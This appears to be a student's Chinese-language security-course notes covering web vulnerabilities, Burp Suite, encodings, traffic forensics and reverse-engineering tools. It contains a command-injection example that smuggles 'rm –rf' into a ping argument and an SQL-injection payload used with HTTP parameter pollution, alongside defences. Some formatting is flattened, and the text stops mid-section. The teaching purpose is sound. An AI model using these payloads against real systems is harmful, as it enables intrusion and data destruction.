
方法:加一个hash值用以检验.
但也有方法绕过,看这个真实案例,这实际上是因为:
-
越权漏洞 eg
直接修改Request,看看能否获得别人的信息.
越权修改:https://hackerone.com/reports/791775 https://www.youtube.com/watch?v=ZFst3-r-9Lg
注入漏洞(举例)
-
后端以为是数据,实际是命令
eg. 用全球的site去ping某个服务器
system("ping " + $_POST["site"])正常输入
www.zju.edu.cn执行:ping www.zju.edu.cn但此时如果利用Linux的命令分割符
||以构造恶意输入|| rm –rf并执行:ping || rm –rf,则: 实际执行rm –rf可导致RCE(Remote Code Execution, 远程代码执行)
-
SQL指令的不当拼接+解析 -> SQL注入
Hint: lab0 中sql注入题不计分,解法用到了逐bit爆破.
-
XML的不当拼接+解析
LaTeX也可以不当解析(但听上去用overleaf可以避免这件事,只有放在本地的会被注入攻击)
-
SSRF
Web应用读取/下载用户提供链接的页面 e.g. 在线页面转图片
提供一个预期之外的链接(e.g. http://127.0.0.1/)可能让攻击者读取到内网的页面
-
XSS
跨站脚本
存储型XSS:数据被存储在服务器上,用户访问服务数据被自动投送/触发1
反射型XSS:数据没有被存储在服务器上,在传参时给出.
-
CSRF(跨站请求伪造)
修改URL上的id,引诱别人点击。
大多数能用CSRF_token防御.
-
请求走私
“粘包”

绕过前端服务器限制,可以盗取用户信息。
(Assume the Front-end server will reject all requests to /admin(WAF) but the Back-end don’t.)
测试技术
-
参数污染
第一个例子:

上面是正常流程,而下面是一些测试性的数据传递,会得到403
但是如果是这样的输入,就会造成一些前后端读取的问题:
GET /itemID=1&itemID=2
针对不同的服务端和语言,结果也不一样,所以可以看图中的例子,让Claude解释一下:
这张图展示了一个典型的 HTTP参数污染 (HTTP Parameter Pollution, HPP) 攻击示例,是指当同一个参数名在HTTP请求中出现多次时,不同的Web技术栈对重复参数的处理方式不同,导致前端和后端解析出不同的值。
URL:
GET /itemID=1&itemID=1'或1=1#技术栈 处理方式 结果 PHP/Apache $_GET("itemID")取最后一个值: 2JSP/Tomcat Request.getParameter("itemID")取第一个值: 1Perl(CGI)/Apache Param("itemID")取第一个值: 1Python/Apache getvalue("itemID")返回数组: ["1","2"]ASP.NET/IIS Request.QueryString("itemID")返回所有值: 1,2攻击场景:
假设架构: 前端使用JSP,后端使用PHP
恶意请求:
GET /itemID=1&itemID=1' OR 1=1#处理过程:
- 前端 (JSP): 取第一个参数值
itemID=1 - 后端 (PHP): 取最后一个参数值
itemID=1' OR 1=1#
攻击原理:
- 绕过前端验证
// 前端JSP看到的是 itemID=1 if (itemID == 1) { // 验证通过,正常的商品ID forwardToBackend(request); }- 后端SQL注入
// 后端PHP看到的是 itemID=1' OR 1=1# $sql = "SELECT * FROM items WHERE id = " . $_GET['itemID']; // 实际执行: SELECT * FROM items WHERE id = 1' OR 1=1#具体攻击流程:
-
构造恶意URL:
http://example.com/shop?itemID=1&itemID=1' OR 1=1# -
前端处理 (JSP):
- 获取第一个参数:
itemID=1 - 验证通过(看起来是正常的商品ID)
- 将请求转发给后端
- 获取第一个参数:
-
后端处理 (PHP):
- 获取最后一个参数:
itemID=1' OR 1=1# - 直接拼接到SQL查询中
- 导致SQL注入攻击成功
- 获取最后一个参数:
防护措施:
- 统一参数处理
// 确保前后端使用相同的参数解析逻辑 function getParameter($name) { if (isset($_GET[$name])) { if (is_array($_GET[$name])) { return $_GET[$name][0]; // 总是取第一个值 } return $_GET[$name]; } return null; }- 参数验证
// 检测重复参数 if (substr_count($queryString, 'itemID=') > 1) { // 拒绝请求或记录异常 exit('Invalid request'); }- 使用预编译语句
// 使用参数化查询防止SQL注入 $stmt = $pdo->prepare("SELECT * FROM items WHERE id = ?"); $stmt->execute([$itemID]);这种攻击特别危险,因为它利用了不同技术栈之间的差异,可能绕过WAF和前端安全检查,直接攻击后端数据库。
- 前端 (JSP): 取第一个参数值
-
其他技巧:
条件竞争、脏数据、请求走私、利用语言自身性质 etc.
Burpsuite使用备忘
此章节全部引用自 Intercepting HTTP traffic with Burp Proxy - PortSwigger,侵删。
Intercepting a request
Burp Proxy lets you intercept HTTP requests and responses sent between Burp’s browser and the target server. This enables you to study how the website behaves when you perform different actions.
Step 1: Launch Burp’s browser
Go to the Proxy > Intercept tab.
Set the intercept toggle to Intercept on.

Click Open Browser. This launches Burp’s browser, which is preconfigured to work with Burp right out of the box.
Position the windows so that you can see both Burp and Burp’s browser.
Step 2: Intercept a request
Using Burp’s browser, try to visit https://portswigger.net and observe that the site doesn’t load. Burp Proxy has intercepted the HTTP request that was issued by the browser before it could reach the server. You can see this intercepted request on the Proxy > Intercept tab.

The request is held here so that you can study it, and even modify it, before forwarding it to the target server.
Step 3: Forward the request
Click the Forward button to send the intercepted request. Click Forward again to send any subsequent requests that are intercepted, until the page loads in Burp’s browser. The Forward button sends all the selected requests.
Step 4: Switch off interception
Due to the number of requests browsers typically send, you often won’t want to intercept every single one of them. Set the intercept toggle to Intercept off.
Go back to the browser and confirm that you can now interact with the site as normal.
Step 5: View the HTTP history
In Burp, go to the Proxy > HTTP history tab. Here, you can see the history of all HTTP traffic that has passed through Burp Proxy, even while intercept was switched off.
Click on any entry in the history to view the raw HTTP request, along with the corresponding response from the server.

This lets you explore the website as normal and study the interactions between Burp’s browser and the server afterward, which is more convenient in many cases.
Lec 2 Misc (Dremig) (√)
基础
课程Slides:Share
miscellaneous:(of a collection or group) composed of members or elements of different kinds
是杂题汇编
可能使用到的工具列表
https://what3words.com/ 用三个词刻画地点
字符编码
-
ASCII:一共128 个项,即每个字符可以用一个7 位的 01 串表示(或一字节)
- 00-1F:控制字符;20-7E:可见字符;7F:控制字符(DEL)
-
Latin-1(ISO-8859-1):扩展了ASCII,一共 256 个项
- 80-9F:控制字符;A0-FF:可见字符
- 特点:任何字节流都可以用其解码
-
利用 Unicode 字符集的一系列编码
- UTF-8 / UTF-16 / UTF-32 / UCS
-
中国国标字符集系列编码
- GB 2312 / GBK / GB 18030-2022
Unicode系列:
- 以平面划分,17 个平面,每个平面 65536 个码位(2 字节)
- 通过码位可以表示为
U+0000 ~ U+10FFFF - 可容纳 111w+ 个字符,现有 14w+ 个字符(超过一半为 CJK 字符)
- 通过码位可以表示为
- UCS(Universal Character Set):
- UCS-2:直接用 2 字节表示码位;UCS-4:直接用 4 字节表示码位
- UTF(Unicode Transformation Format):
- UTF-8:变长编码(1~4),兼容 ASCII
- 0xxxxxxx
- 110xxxxx 10xxxxxx
- 1110xxxx 10xxxxxx 10xxxxxx
- 11110xxx 10xxxxxx 10xxxxxx 10xxxxxx
- UTF-16:变长编码(2/4),不兼容 ASCII
- UTF-8:变长编码(1~4),兼容 ASCII
乱码的原因:

-
这张图清晰地展现了几个字符集之间的兼容性。
-
几个字符集不兼容的部分互相编解码,常见的:
- 用 GBK 解码 UTF-8 编码的文本
- 用 UTF-8 解码 GBK 编码的文本
- 用 latin-1 解码 UTF-8 编码的文本
- 用 latin-1 解码 GBK 编码的文本
- 先用 GBK 解码 UTF-8 编码的文本,再用 UTF-8 解码前面的结果
- 先用 UTF-8 解码 GBK 编码的文本,再用 GBK 解码前面的结果
一些推荐的编解码方式:
-
CyberChef,通过 Input 和 Output 窗口的字符集设置
- 需要注意,CyberChef 的 UTF-8 不会将错误解码替换为 �(非预期)
-
vscode 右下角的编码方案(重新打开 / 用编码保存)
-
必要的时候可以使用 python 来进行编解码 / 进制转换等
摩尔斯电码:(字符 <=> 字符)
-
摩尔斯电码(Morse Code)
:利用点划(“滴”的时间长短)来表示字符
- 点 ·:1 单位;划 -:3 单位
- 点划之间间隔:1 单位;字符之间间隔:3 单位;单词之间间隔:7 单位
-
字符集:A-Z、0-9、标点符号(.:,;?=’/!-_”()$&@+)、

一些电码专用表示 -
表示中文:电码表(一个汉字对应四个数字),数字使用短码发送
Base系列:
- Base32:按照5 bit一组(每个0-31),按照字符表(A-Z 2-7)映射
- 结果长度必须是 5 的倍数,不足的用 = 补齐(明显特征)
- Base64:按照 6 bit 一组,按照字符表映射(最常用)
- 标准字符表:A-Z a-z 0-9 +/ ;
- 另有多种常用字符表,如 URL 安全字符表;
- 结果长度必须是 4 的倍数,不足的用 = 补齐(1~2 个,明显特征,在lab0中涉及到了)

以上是AAA字符串转换成Base32和Base64的结果预览。
Base-n 系列的本质:字节流 -> 整数 -> n 进制 -> 系数查表
所以除去前面规则的 16/32/64 进制,还有一些其他的 Base 编码:
- 分组:
- Base85:4 字节整数 -> 85 进制 -> 5 个系数
-
常用字符表:0-9 A-Z a-z !#$%&()*+-;<=>?@^_`{ }~ - 标准字符表:!-u(ASCII 编码中 0x21-0x75)
-
- Base85:4 字节整数 -> 85 进制 -> 5 个系数
- 作为大整数转换进制:
- Base62:0-9 A-Z a-z(比 Base64 少了 +/)
- Base58:0-9 A-Z a-z 去除 0OIl
- Base56:比 Base58 少了 1 和 o
- Base36:0-9 A-Z(比 Base62 少了 a-z)
其他常用编码:
- UUencode、XXencode
- QR Code 二维码:note.tonycrane.cc/ctf/misc/qrcode
-
Bar Code 条形码
- 一些其他好玩的类编码
- 北约音标字母 Wikipedia
- 地点三词编码 What3Words:https://what3words.com/ 常用于 osint
让我们永远怀念:与熊论道—— 佛曰熊说编码加密
- 常用的工具
- CyberChef:https://gchq.github.io/CyberChef/
- Base 系列爆破:https://github.com/mufeedvh/basecrack/
- DenCode:https://dencode.com/
- Ciphey:https://github.com/Ciphey/Ciphey
流量取证
-
捕获传输的二进制数据,可以分析得到正在进行的通信内容
-
流量取证一般就是拿到数据包(cap、pcap、pcapng 格式)进行分析
- 如有损坏的话修复数据包(少见,pcapfix 可以修复)
- 分析、提取得到正在通信的内容(可能包含有效信息)
- 分析一些特定的、不太常见的协议(比如一些自定义协议)
- 分析、解密一些加密的协议(比如 VMess 等)
可能使用到的工具
- tcpdump 抓 TCP 包(Linux 命令行)
- Wireshark:直接抓包,得到物理层的全部数据并解析(开源)
- 自带命令行工具 tshark
- termshark:类似 Wireshark 的开源命令行工具
- pyshark:tshark 的 Python 封装,可以用 Python 脚本分析
- scapy:Python 库,也可以用来分析流量包
Wireshark基本用法
ctrl+F启动检索功能
过滤器:
- 过滤协议:直接输入 tcp/udp/http 等
- 过滤 ip:ip.addr == xx.xx.xx.xx 或 ip.src ip.dst
- 过滤端口:tcp.port == 80 或 tcp.srcport tcp.dstport
- 包长度过滤:frame.len ip.len tcp.len ……
- http 过滤
- http.request.method == GET
- http.request.uri == “/index.php”
- http contains “flag”(相当于搜索功能)
- lab1 中题目:OpenHarmony CTF 2025 软总线流量分析取证(新手上路的难度)
HTTP协议流量分析:
- 分析统计信息
- 查看所有的 HTTP 请求 URL
- 分析 HTTP 往返的情况,流量整体信息
- 具体分析某些请求:利用过滤器
- 分析某一数据包具体内容
- 跟踪流,跟踪 TCP 解析 TCP,跟踪 HTTP 可以自动解压 gzip 等
- 分析请求头、响应头、请求体、响应体等
- 具体题目示例
- 本次 lab 中的题目:SQL 盲注流量分析(有点难,似乎被删掉了)
UDP协议流量分析:
- UDP 协议是无连接的,不需要像 TCP 一样三次握手
- 和 TCP/HTTP 一样直接追踪分析就可以
- 常见的基于 UDP 的协议:DNS
- 具体题目示例
- 本次 lab 中的题目:dnscap(有点难,似乎被删掉了)
其它协议:
- ICMP 协议:ping
- 某时也会带有一些信息,可以进行进一步分析
- OICQ 协议:QQ 使用,是加密的,但是可以看到双方 QQ 号等
- WIFI 协议(IEEE 802.11)
- 可以使用 Linux aircrack 套件爆破密码
- 有了密码后可以在 Wireshark 中设置并解密流量
- USB 协议
- 安装了 USBcap 之后可以在 Wireshark 中捕获 USB 流量
- 有工具可以解析流量,绘制鼠标轨迹,得到按键信息等
- 其他加密协议
- VMess,需要读文档 / 源码,实现解密
- 例题:强网杯 2022 Quals 谍影重重
Lec 3 Reverse (Huayi) (√)
环境配置、工具和资源网站
- linux 环境 (wsl/vmware)
- Python 环境$\Longrightarrow$z3-solver
- IDA
- GDB
- 参考网站
- 看雪论坛 https://www.kanxue.com/
- 吾爱破解 https://www.52pojie.cn/
- CTF Wiki https://ctf-wiki.org/
- 练习平台
- ZJU 校巴 https://zjusec.com/
- BUUCTF https://buuoj.cn/
- NSSCTF https://www.nssctf.cn/
程序编译和执行流程

- 编译(汇编): 从源代码->目标文件
- 链接: 目标文件->可执行文件
举例:hello.c的编译过程:(file 查看文件的类型;readelf 查看 elf 文件信息)
-
hello.c :C语言源代码文件。
-
hello.c.i
这是预处理后的文件,通过预处理器(cpp)处理得到:
gcc -E hello.c -o hello.c.i预处理过程包括:
-
处理#include指令,将头文件内容插入
-
处理#define宏定义,进行宏替换
-
处理条件编译指令(#if, #ifdef等)
-
删除注释
-
-
hello.s
这是汇编代码文件,通过编译器将预处理后的代码编译成汇编语言:
gcc -S hello.c.i -o hello.s # 或者直接从源文件: gcc -S hello.c -o hello.s这个文件包含人类可读的汇编指令,如mov、push、call等。
-
hello.o
这是目标文件,通过汇编器将汇编代码转换为机器码:
gcc -c hello.s -o hello.o # 或者直接从源文件: gcc -c hello.c -o hello.o这是二进制文件,包含机器指令,但还不能直接执行,因为还需要链接
-
hello
这是可执行文件,通过链接器将目标文件与必要的库文件链接:
gcc hello.o -o hello # 或者直接从源文件: gcc hello.c -o hello这是最终的可执行程序,可以直接运行。
完整编译流程:
hello.c → [预处理] → hello.c.i → [编译] → hello.s → [汇编] → hello.o → [链接] → hello
通常我们使用gcc hello.c -o hello一步完成所有过程,但gcc内部实际上是按照上述步骤执行的。使用不同的gcc选项可以在任何阶段停止并查看中间结果。
工具使用和例题讲解
IDA
一些快捷键与重要用法汇总:
space: 切换总览和代码
G: 可以跳转地址
X: 可以看变量和函数在哪里被调用
工具栏-View-Open subviews-Generate pseudocode:可以将汇编语言转化成伪C代码.
右键点击参数并找到Rename variable:修改变量名
Pwndbg
这一部分来自Gemini 2.5 Flash
Pwndbg 是一款强大的 GDB 插件,专为漏洞利用和逆向工程设计。它提供了许多实用的功能,可以帮助你更好地分析程序。下面是一些常用的 Pwndbg 使用方法和指令:
基本用法:
-
启动 Pwndbg:
